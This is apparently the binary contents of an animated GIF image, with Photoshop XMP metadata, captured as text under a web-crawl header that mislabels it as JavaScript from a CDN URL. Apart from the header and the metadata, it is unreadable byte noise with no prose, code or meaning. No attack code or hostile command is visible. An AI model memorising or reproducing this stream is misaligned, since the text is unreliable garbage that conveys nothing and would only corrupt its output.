L@M�B�d���(m�Y&
|��)��\��!p��)����%/z/:��G3�`|>�9dp:�`Y�2p��`	��YP*|�u`	�P��Vu]gw��[ʢ�b�*Q�a��$0!�`( �,Z�����/$<�Cj8q��C�m �V�d@�#J$�������񈎫� ���ЬZ ����Q�Ԋ�A�&��0/<" �z�U1
`�Y���*Q�0��ɺF+����U�QȂ�f�gH�_I���J�șdP��`�8P(�0�´�)HH��#B�+&�w��P���Gz8zW�$��q:͙�X��X�䧓�!������u�JAea`۬u�ep�tp�]�J����X�rs*6O�Y� wJ�
�n`	wڳ���+�?�0������sw�}��cj�����P�Y���1@T�M�8@�@��K��i=9J��K $G��K��|Q�Y�{0
� 
��?��a`���i+�aq?�vy�|`��M����Րu��˷��J ��������ɎX-�����u�KP�-��Y@�����m�	�0�`	�c8�Q`���@�������z𨎺���@I�>kp`#��p�pD�t�����0���+ $�г�����-뻴�t����
�m�0,�s8������j;rG���R���Q�;��H=6����ҳ
��a`�������� \e_y�񣹲� ]������� )�t��)�����k�P6\8��+���k{�`�t���F��S�����I���5ڬ8���T`���� \|�P��*Q+ � 	�)<���P�Đ����;�� b��� �ؐ��Pm>���j��C�Vi�k�FH A� B��)��x��nJ��8P��:�i	Zp�X<W����Pt�p\��.(U-Z��P� ] < � �b ��� ��8`�ۧ�0�s,:���4\���+���ٷR&&��c�̷G1�j	��.4�y5C�P �8 �� ��[�$b�w��l�
��2@�@����
����Pb��m��`�v��!:�����֋�k"͌�F
���೺L���J��� ��:
e�t0ظ���@=5�0�`	TQ*��E@T}�
�0I �0��x�:���
�0ڪ  
�{С���c �f]/5�� @L�A�F+ŌW�!������pЂ�� wj	���,�P*�����B��+��B��འ;
K���E��M.@62�̠	�M��`�	��}>n���@�ۄqa$����Z�u��V|�+��܀��P*���ˌ���Qp��8e`��K���@uP.z/&R9aN��W�0��P	�E���Q���EK��T��	}��5`���<����;�jhq�g�@u��\œW >n��P�n ���*j��i	5���LuPY@��8��`���%I���fR����-I��D>�T�?�Q6�?�����	5P�P��䪎`����"
�~��G�|�B,�1�e~�JƩ,�N`ad`N�d�R��pPNPK`��`��YP���@5 �h��P��	3$��Sb�Ԁ�k��N���@��JP�K����~�} �}�t�����ۺ���Q����a|��o0�A
�`	Q�p/ �`N�� �p�����QP�K��e��C�8��\�Sp���#�� NZ'�R;�b�4P�`������?`J�dLvH�� O��������b ͱq��W�
n�������
����/0�W0�m�|/t n��ap8`�J�[e@�Q��-��`No5$�B� �(�
���.�AjJ`a�_Pz��~���e_����!���!w?ws�_�	�}���N+@
S0ư%�!���	��U�y?������KP�e�K���J`��2��	����E�I�_��/LFZ��)����>5j��ϡ�L�J"��b�Уg��C|E�$Y��I�)U����0e�G�a{��[1R�)8v�)Q"�?+�v���ƒD�%�^��`���)�x��QΚBM6 ��_���XY��]�y���ɟ6l�A��a%�m|铰OD�!�Flb
a�H_ǽ�E�}��>0M����?{��IR��KJK���ʒ3C�hHq,
,X��+3&�]��K/S�ߟ6�j�AR����Ir]��h)%����=\���Q��@�6�P�1��&����4�c����br�A82 �	ϳ���Ls)��y�&���i���	�b�Cb	�JX���'�(ʰ��JT�'��p8���%�6�.%��d;�b����H��J,�"C$����"���H�_(	@~��:�#�nr �-��:�9��n�4�YZs6٪��I�V(�2d<
��"�3Hi�0\pv���r��:�TX��?�P�Q��<��V\E��KZ�P�&	��a�/>���j@FXd��V�C31dq��t�Q�Q~��\���5�M�C�I���B�'�Ta��6��t���-	����\*Y"	"\��d��ХX��%{���'G��\�����X��F�b��E�gE�/"=��f	�����	1E�>�QEfL�Ø�U��������5�Qc���3�8c	(��E�]T0&�.��q�@4@���r�n�2jt�+F�-<)���!��6</����.��`G�X.���`�.���M6A���7�C�����q$j��+���wM�ڟzj�jV���ti�(�d�6T���2tT��0�J!(��(ǒ8ۀ��>����!<X���h]�9�x��0�����t�P�H�$��H���y.��8L���<Ks��D5����l'���@8�.Tp�� �
X���І�,K��Ct1�(�g������.�P`O���'mKA7q�x� 	��	o=b_�F&�7Ld"���"����z�.*���0�${0��,��ZOVp���	m��J�@2�)�`�A��Ca
�Q�J��`�P��	t�!ᩕC�FP���\㦕����#���!l���,)1K�E"�Ap�=�Q�_�c�L�S����� �a/5*!Ђ?Xq�����d�	�щf��8��%A�)�9�C2p��� �2H&5IL|�G PZФf1�r2�H(׋^��~��,g�?�b�#�L|��&�	/����$�p�;H�m���`������5Yc#- iZPX)Q8A ���m	S(F����ܭ���?^p��8$�>I��L/K	���?h����6wKL��X�?��4,!����F���U���6n�j�T$��.��z8��v��;�)�	H@:�i"�����Oˉ�1b��������T0�6L�tp�dG��C��2�A$>x�_A&�D)��+�(3а�Ĭ
� 2�<`��oݜ#"��L��s��F� ���d���8�ƺ����l= hFU��g��X�
>� �8�!�[Y��� �ќ�}#+�Y!�]H��k�Y�jE�eVe��Y���!�Tl���G;(��"�]��Ra�L��&���H���o��������!��Pc��ԧ<�CL�Z�!��5�P�3[� ��;�(7\��HH�C܂\�����M�˕�rXCLO<�,���^� �f�6�C6�����p��6�
�ȓ(hJ�pR���]���@�Q!�@�%�p�ŀC�_'o�
�쏹M nt��c�e��$p�s҂�5}��>�/r�0F��,%�K.w:�@L���k_��
���!� �Mr"A9J�p����~H��� �ж ��@�.n=*8��Z莗,!$�5��04q��,j +5I{lE�j�
�Al�"&SbB���n̠���pk���T|7U���	�u�7Y����o��[#ɅM�Q r����pO��Y�fTYn���}X��1,A�D8�D� a�`/����X��)n$���f���υOb��^����D�+���C�y0o�1-� �C��?D�x���2����"���5j�]F�{�?�������@h���X"�Hc���� ,�o瓤 ��rsP�J�rK���_�P�#�+�7�եC��t�{:��Z 2׫&���#&Yz�؁��	�	�X5�2���Q@�%p����{;�,�1J F��� ]�;R�a�>��  ِ �x9 �񻐙��Q8 9(�5���	%b"d���X+��3�ßX�4Y<� �:�y�`��|pzS@%+	��#����
��y� :	aH�G����](>� ��!�0�6��4���AC	B�Y�S�8�B�@{8D�����+ы�Y�`�n@�!����v ��mH`�:~���	4�y�����K8�kX0F�I2��	T  �	��;T	�`�0��A�"�,� f���c���=_t�>C	 ��� ���D(�{��м$�����+�Ls��Phn�ťK�\�(�53��C��CP�� 	��#	U�7 ȋ�s+�
�����k�Y<$H	�GѸ3�8+%ʁ�Z�(8��IXm��"�T@�#=.�P8���L@+Ȩ�s�y�\�ɓ��[�H�lD#�gɷ���fl�����!	��J�ؕ{�K\�r� �9�y�Xz��(�P��N�4Lnp��"Y����2����  
�����ٛ�|؀
�D�H�<xS�o��y���ۀ�x��	�[	@���K����'�'7 �cfH���"�-`����H�􇥓�*�Oc�����[�J|z  O�4�ͤ�����T2r������{�ܜ���˂͒#�h�����M�M�$��d�6�TQP��4B`������Π$=���EBЁ?����t�LC|PC�̧�� ���ј �X�%�ϲ<��4�K"p����O�|ɒh��p�) �0�e@��Ԅ�fXU
�%0^�G]���+����ND �$���S�T��E<�E=]G���Q@���%�-��4�lE6E�볒�hɷpR��M�R��Z٧��`���Q؅b ���z�� VX�K�/�{��Y���3���y�ё�ӿJ��DA�@��0�ӌ��IL�Fu��c�9	����d?(�ͷ�Ԓа�G;KU�0WUM��SZ-v�S��0��	���\�_�!� ?-�����( ����>m �L�*���	�� �Gk��`�(�K�TpUN�J���t��u}ה�U[��|�L��E���5O��͚�	�@ ~8T�,�{���  ;

--- FILE ---
content_type: application/javascript
request_url: https://xcdn.rltdxt.com/720/120090-20230522-01.js
body_size: 509108
content:
GIF89a�Z �� ���������ϭk��ȓ�������������o�������������ݔ����������zš����������������R��������������������9����������oϑ��� �ĥ���� }��V��hw����M�8 �j������)%%���� د�����Ƭ�{�� �������� ����������������kh��������������̷���ֺ������ ���ȼ�������?56��ɯ����$�j���fXV������L>��O������b��oқ��jQ�����������uS)����������Zz�����}e8�����!ҍ�;��:���ɑwg����ּ�����2�t&���ӮWC<��x]�ּ������������zsx��ۗ�vӓ%�̹�l���������Ϯ�������/$Ύv�����vFFH����ŭ�o��W+�ȴ��D���U	�XI˵S����qJ�M-�������p*�����o�lU���������60��A�����S��o����yi��������y�*��������o�v�L����/0�xx�ѐ���������������q������Ю0ϏH�u���J��+�d��xh��d������������t"��+��m��������ҵr��ՙ���؋��Q�O,����M.����RG����v����I�{h��N������ݥ�rI���-��������?��������lC�����������!�v������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmpMM:InstanceID="xmp.iid:1E9ACB52F84111EDBE7ED642A12CF962" xmpMM:DocumentID="xmp.did:1E9ACB53F84111EDBE7ED642A12CF962"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:1E9ACB50F84111EDBE7ED642A12CF962" stRef:documentID="xmp.did:1E9ACB51F84111EDBE7ED642A12CF962"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �Z  � Sʑ#H�B)��/����>"��2�Q�XQ_F�5v��P�>*�R�h����)`�[$E��R,X���|)�%TD>I~��rS"�X��S�)}��A�kѪI�����(ѧU�ꃺ�o�Ry[c��C�ޕ1D�CZdh��W�a�BXdF�"$R�R�G}'^�(��f-��`~�xp�љ�h)7���!���	Z�l�AK�ݚ�̟ˁ������3��ļy&�.�I�N�\���k�ν�w��O��y�ҫ'������sw/�������o�@?~�=( ���&X�5��BTP9(!-TX�)��3N�v�a �("�.�X�(���)N8�0�(��gc�6�g�<����� �Dɠ�(���L2�ʓPB9ʔT`�Xf�Ė\v��V~	f�dZI�U��ĕb��̛p�g������j���xvha��Z((M5E��.&�(��ڡ_�b�Ƥ�B��j��RJ��B ��JD1���.����2�BU�>�����P�:�p]{G���?$��?8��?�&�A��R+������Kt	V��S��S`�n�`�,7���-�Kq7��D�P�X�AK``��aF�G<���B;m���@1)�P��P��H]F�ETG%?D�>������u1�`sO6�5RJ1d�QF��YaE��T1E�>���JJE]QY%�4ZP-�C[�F�>w��c"�e6f�ɐ��(�Xb�y��_ oVYH���Qj���6XF�iRe�]�m�ip	����Zm�F�n��V�f�|R�<�5AՕ�]}����y��~�{��'�{�ӧzv�] ���	�{><��������sa�!"������"�2o};��_��w�c�id�䗟d�tJ���g�٦�d�Y��WN	 ���I?�b ��o��0��=aD�Р��Z��`�$���Yy�Se��t�S�T��Pu�T��ԨPժQ��T p�&���).��R�r�$H����+Y����,���Ӛֲ6�y������`!�+S8׺"0�)<ba؀����k	Ϻ�"P�p[K`þ�u�~%laKHcĦ�%ƫ&1�AV����e#���A7��e��C␗�d%T�HCy�DX��I�z5���jD)B>�Ҕ�T�P@���xh˙e%c�GB���[:%����T�E\�͔� �P�����]6"����/�Q���r�K�A�H':щ�2(�
�	�<qs7�P$p���==R��K�����F#�8��j(�S��3xxr���|F~>@��8\b��+\����*� MМD�!�р.t�]�s�����q�N]�������Pu��t��� Z4HB"H�	8�1o$b����(�yF��O~����GHCߑ�'��1�KJߓд?-���{_]�����ofҟ���6�
�r�S2섧O	<�*�:�e�����"Dx�	;e�'�AS�!���ZT�TV:U1 0�'�@�Vm�!Ӳ"4���W������#>�Z֒W����RQYmԖ.:�6�+\f8#�<���@׹�(���k[?`ؼ��/%`	
d� 03b��e�q��^�$&�@H>���7�]0p���`3x�o`��#�`0���xp�/��	wAo@�Gl�.$�j��a&b�	Q�"�� %)?y
���2튇�"J�z���Xj.����:^xrjqj�������/j+���b9���O�����<\����tn$c��Uf3eX3B� ������"��P\�7�9��k�,��N�C���)|�6��C�7�N'�3� �<��R��t�ҩi��ꝺ�u��VgM�Z��ָε�w���UG�++�����u�*Q���V��H��h���zW����c�+�+X��ϰ���4�'��� �,g8(P�����Y�b�M�B-
O[�JMJS�u��_H[U@%���b�p�L�W���N���Q�8Bq�\��ZwDs�+�H�����x���A^|Ӆ�A����˅���r��K����,yE f ����s�QZ�"���\LXqE�-�g��`�Ll⮋}�c�p���`����H��+�$����:�3�WD'>T�,�`	,0X�C����3��o|�%���?�������f���ll�c"�)\��*P����e���:9�(\<��p$nm[L8e �3����=.p�3�Ę�'V?�������,��4!�����'j�O@�����t��a�f����B�p¥As�?T�7$� ��Q�{�
R���R�1S�qj��j�6T���>k��k$X�&x�(���Vlcl@�k�c#�vll�˶$��l m��W�Smm�&�?{�m�S?G?�&&Dnp�>��X�!��Fo�&(�vY�VA�6o��'��Y��)�R*��Z��B(t*�5[��*G[oY+P�ca� 9�K�� >�J;���\��,#7r�҈"�grqե�es]F�.l��F���s�,�p0�b �BG�U�f��G�f�c/cE?��E_���1��u�u]`w#��x�ǈ��،�Ȍ˨�Ј��#@J �`�bԈ�j�u��u~�<Q(�pP���؎z����d^ {`KI�H�`f���Wbň��hwc'
����`}]V�x���a�6��N��	�`�x#��Ѩ�v�����R@Q%�8��8�3Q��`9�QW Q�v�PГ���`a�N�Г<Y��� ��~�X{��
���$`�] �Ǉ~��qP��� �}p	M �QjΡ�)�6c3�QS(T x�=5�*��|ٗ~���Â1(V�6l�Sl	rlDR�7��pmѦ?���@�myE���&ܖ��5?��� �w"��v@V�@����n]��4!�F
�!��Z'�Z#��U*�e*��*'C�+���CD�+c�[;q6CDEd � �i-I�0'�,uDt���N�	���E/�06�.�"l�����tD0S�E��G���� ��\��F�sf�t}�_)/Dw�` VWA b}|wa	���
j�q�[p�j
��Z}P��}%�
�
e�.J�䠡X�
� b���}�r�)�o0��K�2)��P���P���TJ�O:�U�	��
QʥW
�^J�$%�W(r�Q� ��w0�ّ4	�` 
"	�o�xQ6�f�CPf���G������H ��^�P	%~C����a %������N� ��w@�0�Wp�$�ڦ�g��p	P٦���~@mJ����z����Г������zP~0�f�lSѱ!P��z�a��a3u�w	�yi �� p�[ep��'h��ꮀ�k ��a `HbI� ��[u�� �v�*�σ��<�	l��;0�2H ��/Sp�!0���"J�K�.֊.K��	%����F���%v�����9�X"�4w���PQ����&�6��y�BY�ƚM�;� oPk�S�(R�R��d8*m�o�����)�p'[��5:�+S���>�C5a3A$D)P,�"r˒D%�,�K��ŵq�bN�L��s^s�0k�L��.`4�b�.S�0
30�BF�H_� /@�G@_?П��0&Wr�B���Z� v��F�rPb�-0��[��;�ʋ�ȋ�����[�s�
� ��ǫ�� ���v]��xd���͸�苾Ҹ�컾Ә�� !?Q��ge�]p��ۿq��"ɔ^3��w8�aM�}�J��˿HpH�I���fx�9�jO/)���<y�} �X�X�����HI� Nr��w0�G�g�0� 	��&��`��w vw'
����Cj���2ղR�q��݊���j�=p����`�= �a���zkg���bĥ��=Gn� )��bL���H��� ���x�<vl���$�o�G��/)0�HS,�K��s��@��l�K@��$��0���9�4�?ֶ?o�W:ۃV�����E�%M�Ek�2�T�nDYJ� N��,���V��p�غ��A��)��)��Zf�Z�"��R����p	��m;K�͙�9 D�,��i ą,�D�21�IG}аH��`�`�.5gs��]�8�rL�V� F��#��/�.��0�rGT����t����sk�\�0� ,�����y7vH �@�ͫ���@�B����E=�>������p�8�
� Pm��0#�fc�
Z���|�����l�dM�����%Epd��~�P��{�g=�# K��yz!C����x��w��e�@�����9��h��� L��p�X��c]�w0X�(� nz%�
�ap������	�8�P&	������ʑ<��F���N	��hj��l� ��B �X�W�Y��[�S]�<���hlt���ǳ��-Ƈ<����ͯ֐�ڲ�(� �,�e�<���r<�=����.��|�K�=)`˷ܲR�U6�i �n�q%
.�S���#?���� ��"`��ˀu��,�<���	%>ɓ��2>�a��U[�,[�W�(*���:ʂb�f��Ҍo��o&���p�B["�*�C3d+%��4?�[g3>9!,�\D�ķ����,u�K�}d/�h/K�W,|����E�Xs��l0�( kP	kP��{�}��] ^��B�
y�_Ȣϲ�/���	�ώ���(ajwa��x���k�H�E}�DG��D]�>�
��M�� Ԭ.����K��ba��9VO�nz���zNmP"P\PQ@*��N���N��yAc�7CP����<�Ԭh��ᐃ�d�����"�YY�h�ow�#@�%� ۟���
���@� ��ڦ�K��m����e������� ���0��
�� �Z�p�W��۽Sݍ$��  0��-��$�-C��-�=kq��L���}k�-X��Ѳ��^A?�p ����r a�]h�ƀ,�o�<���c�"]�P�a��2��Q�^�A2	~_����0��/��pH�$�|����?��%�$0���*��I&�<᡼��}u��%���0�P� 	�p�!��]��D�$���S��\(��n�,v	C�	v`V��՚$�	�/ʧ0*��%Zm�)���s8��*�4�4d�4�=�<A@� e.�G�'�Ȉn���	G",!x�H�%?Zr�	�A�<��3y�$�L �[uiV �ac#�<y"��Rs�G3B�����D���G�#K�04C��	��J5BUn�R�b����� y���b��U���۷������]��|������n�*1'��+|l�ڨbl�7���y�`��!x�x���gСE�&��*|�v�*"�>A����Mzv�g$�x�"C�>�e�Fƭ԰���]�9nQ��קOK��2�k�.�K�>�ŃruI��q�`�E�s$�gߩP��{�w(�J�$|���Ic����RS���n{�����
F@o
�I--��G�Lr��DsP1�%BA~b�q�\��Fs��'{� �)\rH"�4�H$C8b&���9@f��(-p�I��+c��(��L4���03P@�(5@sN4/P�N<���N$�����(��Q����G��� ~@�!���R� 3�(�i�O?UTM.h �IRm`�Ru�E9�fVZg���%&i �!1�@�vXa�� �!q2Hw��Xh��E�)Ұ6V�e�X���F �w\ �M�\#�h]v�u�%~e^zG��:J�w�}��	�� ��d
6����]����]mZY1h����9���D6���Hpe�dXyH�\��� ��g�� h "�-��.FD ��|\�'�|����Y��|���'�|�Z`� R@���8b��@ �8[��~�j	�� )�ꀛ&���#:I�'R�I#+>��
=$�@�pX�ZV!'�)"Ё	F0�Ê��p	G�6��'�8���2�P ����� �h����Ъ���=|l�-�₫-��:�-f���g��F�SBq�絴�j�
W��.�.b�8�Q����w�3��h�)���0F��}��� �8���q����9��B�`�D�:�	�����"���,���1�|�X��D���	�_��|`!C��;���l*p�7x&>oP�G��"5��<�S"�hE�z��bT��eQ�[�b�t)HYQRq:���hE2�� t�S�$ +�hR�� �8=�Q�wb����7�#VTT.��\)JklR�t�D�HQhd��(#`�N@��X�I|��ַB0�P�W�de���!-�I�F+�K\]K[�`ֳ�u���\ä��yLd&S��좑0P/{��.2��Y��������l�J
 g9�yNt���<$�02ds	cV0�2xj�E�8��	O��0!����"9��`悡��F#����$8MO��Ԣ���em+"E@���5��-g[�T ;��K��7��)f���`	K��
8�t�����B��#t��Z�8Ёt��� 8��x���$'�����)��")�ba����pT�A|2� EU�7r��B|�wAT�Y�����Eyp1]���A/������"�W�"{�x��W�7 o0�h�֚�$H��-�yPӇ6D!94!k[ۅ��a8E ��s��ض6">����ܩp ([Pt`���px���Pg@X��G�)��<��>D��P�{�S�N��	>:������D<���~��
����h�;�PQ&H$���u���yagM��R5�%'u��/pGKE�a��Q��7RI�3�1��H\�J��2��Cf�J?�����Pj��5��Ge� sL (YժT��E���)��e{�Җ���!����c&.�i-m-̞�ZgD0Lr		{�s����>gXH�׸�u�k�KH�����	NVP'�t�-}iLW:���'@7F��E��$�L�j�ze%;e�jF�0ԡ��&4�%-iPK�:����z)vվ���;���6R@�|�� Y��A�|��Q�@O�`	< �b��)Q�A�d�S#`'0�"� t��)0B��.�	�	�k@����"��	F�2��Q��k�
���*j�k�ʻ�=X8�`�R<�!��0G4*q 	�����(�f��h�l[Ңx`{�hA`�W �,�)�l	�>�F}���"���nH�ι���c2�Brjk������B�\�rGZ ;>@A���7C�+ §9��*4��T�ŵ"���y���/��/���Oj�����Y���aC|�:&rp��"��Ƴ�}�3)�8�^������&3�q��tR�=,('Ymlc>�-y|�6_��o�y�QE)TV┚b�H<	 �;^$����8Nr��#�-`�O�r��j���t��ٖ��v�h�j��p�a�2<�34l@p+�	�@
�@�{z��p�fH4}i���@l��L;�l	�lA|A܄��Q#5y��U�ܧ��A����&���!��i( ��$�(h��H�h�_K�|�+용�Bd��cC�m`6�y��ʶ�P��	�q$���?@@ ���;���C@���"'`���*+@+X�N8�
�)'�9H0&x�N�9Ё5X?ЄN`����±����b���+�
�`�֙�HC�и� 
H�(���$�<,�x��z�[2X'��p 5!�Ag�_d�l d��J��U�,�:r�,�Z�p� \0-�������:$ |��Â��yT c?���9�z\��z O`���0�K@�y��0���$$p�����Yp��I��t�+�
�!\���R)�C`/U���/U�0� 00=A����Q  ��0�1 ��0��y�Q	����ݳ0�J��=�� ���K!�?�$�a)/�2+>�<�=R��˾�lK$�J~`�5��?�?>5پ6Q�J�1%c1&ñ2��U�?{�?V��0�@V�?3�Ty�Z @^�Lb�%H�q�3M>s6 ������@A3A�MMH�M�;8 ��) 5��'�B��) B"0��� (�����*'���b�������Y)�����
`(G2�lK�(9HP�-�C:l�r�-PK�?lD�`2�%؀5X���+X7G`�A��-�C ?�*��#� E�& F&�P&����X���3�����j
������	�ɸ��
�x��)�˺����R%x`*
U��3�Ŷd���d�Rx��R@�R�R0T(sx��I�S��W �H�"(�=�H���B/��S�0/|(��-�A/���x�� �P�O�3��Ђ0(�a��@ �HaWp�Ԓ��� �����P�[��/�c�����G\ ����,���5��/���
�1��/YH�H����c��*�Kf���f�V~� �\�!�#k%?��#���m�V8�J�L~�$)��4��A��5��p%�(9$��3��'�c3SʬLV�j��s�_ @9:s�;�pM�t@�|X@SMt� �ԗ:{M۴͖�͍=�( ��:����AR�A!1�$�:+Cx�$�'��nҙpqB�(�|�(*�����<� �B�Q���k�
�:�D�IxDH�G2n@�X�@<��*�P�K���88Q�*��+`'Ёt�G�F��)@��-x�� ��@�%P'��bH����G0Q��D�	��Uԛ%��嫪ȁ�E���1]!��W�ض(1�4<��x�5xa�U�Hv`�*M��h�u �> ��Qp��蝪A<�ΰ�պ9(���A-�����\H�6�"h^P��瀺��/@����U ;�����!0?�U��!����pT�˯�  N�!���<�RMI��q���Yp���r�XJ��U�:|�\,����U_�U.0�ZJ׃!�Ji��gmaf��u�"s����=J2ۣ���a ����K8��0y>+"2@r2$���Ӿ
�,S�l�6x���5�W[�L$�[1�V¥% @sio��m����X7�3h( ��-�:�c=����X�X?δ���S�fNUK�!���M������qN�(��(�a��������N�-O�ïY�}8����+��(h�[�I��[�8�7�<�@����	���8�	'�F�Ѕkd���	@�JЄ�(� �P�CQ3ȁD�冸5�]����GЈ�+X%M����W$�����"��E��YE��[��%Hg�@ Ȁ!�p��9P�  �l�]T��䩋��WX����P�q�+DPm��r��%�HQH ���0�6u��y��2w��� .|��"�x�"Z�>���J;ɋ| V�s.�C���
�:c������|���a��Fh�.���2��H@=�R�Y��`������/��>��&\`�1�_�pRl_�2h�S�AVs	��4��{aΎJ"�m�.����!3��&Wy �6m��l�bq�َ�c�'ᶵ�����#��*�b��W�b.�%�bh�����V�\c6�8f@8�n��;�n���d�4�A�%Xs� ��4!QoU˦_�(�B΁�o��΢�(�a��q� 6�$�M�14�a)?*(�8�+p'��D����*xC���*��*�C2�6؜/f �?�~{�U�=� ;l��?Zd�Gڀ���%�9�+� 諩X]�ѡX܋�f!8��`*�g|V��8���B���
�&h�P,�`����-�+�A�01�Ff�w��	  U �݅v��R@��
i� ��QpT5�"@�Cjj�ã���� ����� `y�t������8hAPRǂYPG�X�O`P�S��ѓtLO��x�����U`M��k�$�R����_W�b��K<`/O =���.(00P�����C��6�����Y��rO�_ł>��/>``��y��_�`>wU<P�C�6����l�Ͻ4�ւOx�/�w��"�m5���Qbk� G��'��I#X�l��fA��^��f3/��aq�Vl9��43;�n pX�.�8͚�n��y���M���pHhY�D��l�:ÀGߺo"�p������\ _#�NF��)ڱA {�/R�����Q�[�pHX��e�qJ �^n���X`��P=�P@	G�
�r�	`�)��<$��a�E�@Ȁ`8�<�P��G�����A���I��	I0�+�� 6�\G��z�\�KÞ��-�\��$��29�һ�XsK�@�[8�+-^xRUP���Y@�n�~d�Rx0�/]�U�c�hI�[�Բu������w��O!�����P�z�WР�YHF i��!���	s	��.!r\�d����mQ�pcG�o���i�>-�>�&L�2�<1q�]aH�tAbL��[��B̘1]��9��/O��%�KCr0���%�Y>g�|Q�gL,_L�d��]����뷮 |�}�2o^�L���)�4%D�Gu�Q�l�2�̚7?�b3�Т�=�����ԪW�n=�� ���m�4����6as��%l�m AϞwMS��9��ϧy�'�:���9�h�}d��=�a�r���<���=���QЯo�>~�����4%8 �x �	
x�:� �� I�Hxპ�A�vh�-�Xl衇�@	�JS,�"q���(�5. �>���)��CE���K"�)����1I%oUp%K$ �-\\���$G�`��lQ%^x U�RE-�p�%8��	}�B�@��Q	��1��T��SP��b�
Bh�C(6�Y�+�\���<2����D�WЩʚ�@�OL�i�f`�D�F`�K1��f�PHA�����P�J��-��*���SK,��@�?�xz�,a ߺA
;ݬ�2�T�3���
<Ѭ"�*�C9�b�J4�f�p#L�OEı�(���1�k�qƪ|<r�o�PE�Q]���+E��>jlQ"��QB��D��2;�
Em�$�U5�<�ʞ�"�ز��:1���*�K��1�2Ť�Z|�@
5�"�C�TƐ#�5�T[ZAUTl��@�p��!�\�^|��	f��V#���]}�9�&��R�Qc����g
Զ�e�A����;��۞l��v{e����f
����gZ�	?�?�@Ɓw�aG]�H�4�|#���E/x�eG+!��Mt߈�^|�0��߷���� ���_���KH���w!�H�E*�r<S ځB�لI`�¨F���� %a>�����, R!��T�(a�MZa
�S%(!� T�$,��$ �E�� � � 4��pDL	�OL��!9ԂyxD%.(Z������.��P�a�xD�`�5�`�-8WB�
XAf�+Va�U�����?Р[�B��+$TX�����c!�X�<B
��A#eh���Q*��8@�s��m�?���Np���@;�0�<p��a}��� G��W�2[-��U�@�"�a ּ�A���m� �T��9�pv�+1�8ɩN$��$����lqyZq�� :	5uv�#����5~��(��lqy^� Y�'A׉Q�#a0�LjR6.8#��
���|f�LC�0��o-U�Y�`�/�Q��'�R/x�/z���r�3�,q���b��1�.����n1�8d��;ָ�3[��P�ձ�U4�k�l��;�jF7����e��V�y�� ��w�q@�*�����W3|/:�+,t�G��D�������O~��l~�r���*�y�D� Kt�!���UQji$}�(IA>pK$(�bP�C>�@�lCJU:�]�B-5� G���98����� '!�
U��w��]6Q"O8��y�!� 6��t9b
xD(Z�F(*�X�"jQ�K8b
Lx�����7ڠ
��#���GH��y\�#&a
<�N��� ��+�1Xƺ��$���b�j��H��R�5�[�ʖ9
 ]p���D,� l���eh�q��_� #TU�)o@�� x��C	�R�0G�V�L����1�&��p�8�Am�B�� �6�Y�r.���|gw��)X!�>;�O$����3��N� ���� i�bw�j�,��??E��>���D��]��HL:
�h���R�"gMx	Fk�O�M�`���Ҭ�e"���@�S��E-{qv��:�B'�[�	� ,p�ۍh�Z�Q������Ҋ?�[�J��;#a��Q�1��j�PV�tuߜ1[�-p���5i���~ �E� 8*���?\���nB�5;�C�^��X�B/;�5�c���2���d�C���6�9П�b�>��,��?h@��F/��D;�y��%��
���O}��z�Ok�o��K �,���vRZ���q6)K?@@�v*)����Җ�.�C8A�[ �x���;y���ӝڨD�����#��-bQdX"E�\
�B�z� F��ވ�.!9��	�����GP���}�+��GX6C* �8��E��:��bY?0�$)i��01F�'��}R�"<��i��XHEF���%t@`�<*Q��ӿ�S(��` �l���B4TB*��3B4I<�AHA��S<A`Z���<�S֨T�m �,t>t���<��IA�`4��]�N4��`�(Z��9YB�T$��`���H�`'����Aah�L�����[|AQ �ZԚDA5�A[<�;�A��6�ŻDƼY���b�R�E#t��yN���2P��DUQ�gX�d����!""&�!
�gf��#F�Veؕi�Ne�V��a� �FY�F�Md vp�g��u|�*���}�c��=��-����dAFt�r�G~�\����1�ХV$] -]�(�<�A��M��mdL�l��>h�i�n�Г�VG��9� :&��L	�e�r-����#���A�I!���Ix��Q����*P0�+\B�"�X<Ԃ&��h8��ʪ�W%�@0�P�0
lA�Q\�" �"X�-��AܞMn��U �@�\�i�A��%��`@���$=R�Ь,I��e_���������@
����`�I����*0C%�B(���L��E ��x#h�A*��+\�9L)���Y(��n RڤEZ dBf�U��]�(`ET<�fvZ�������Nx��|�g>�D�	6A��Ck��� �&��f�H��g�m�BH�A�q���D� �Dnv�mv.��E�MF�!$',���^ȔYpEHArb���>�a �a(��}�\`Kh����I�_�9��R�� �_�D(4�!��>�Cc� 2>(�Fh#J"e@"�^(�P"?X�?`"ehbe<@�yh��(f(*O��Z��(�dt\���_MC+��u�-��s8V@�����/z�/�0#
�c16�1��22��$�4�5V)5f��XcL�<\n���8>ɖ�q��9 H�X�K"�]A  �n�]�M	���,$�-l �I� dJ��� �#��� 0�{�8��0iB���/@xL�	��DX����A%$؝������Q`Bϼ���-�B'���d-P�%P�?P��AT�P��R%R.���&u�H��x�+�?�iHB�.��6\�$���Q\AYb�!��TB0��ٕ���*#��:�0����PQ�����ô�HIŴ��p@��$� 
N�
